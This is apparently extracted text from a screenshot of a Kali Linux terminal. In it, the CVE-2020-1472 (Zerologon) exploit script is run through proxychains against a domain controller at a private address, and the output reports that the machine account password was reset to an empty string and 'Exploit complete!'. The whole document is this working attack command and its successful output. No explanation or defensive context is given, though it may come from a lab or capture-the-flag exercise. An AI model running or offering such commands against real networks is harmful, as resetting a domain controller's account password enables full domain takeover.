 ┌──(kali㉿kali)-[~/tg/12-scanner]
└─$ proxychains python ../cve-2020-1472/cve-2020-1472-exploit.py ad 10.10.12.135
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.16
Performing authentication attempts...
[proxychains] Strict chain  ...  127.0.0.1:1091  ...  10.10.12.135:135  ...  OK
[proxychains] Strict chain  ...  127.0.0.1:1091  ...  10.10.12.135:49158  ...  OK
===========================================================================================
Target vulnerable, changing account password to empty string
Result: 0
Exploit complete!